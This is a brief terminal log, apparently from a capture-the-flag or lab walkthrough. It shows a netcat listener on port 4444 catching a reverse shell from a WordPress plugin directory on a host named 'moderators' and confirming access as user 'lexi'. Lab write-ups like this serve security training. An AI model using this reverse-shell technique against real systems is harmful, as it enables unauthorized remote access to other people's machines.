 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.173:34308
bash: cannot set terminal process group (828): Inappropriate ioctl for device
bash: no job control in this shell
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$ id
id
uid=1001(lexi) gid=1001(lexi) groups=1001(lexi),1002(moderators)
lexi@moderators:/opt/site.new/wp-content/plugins/brandfolder$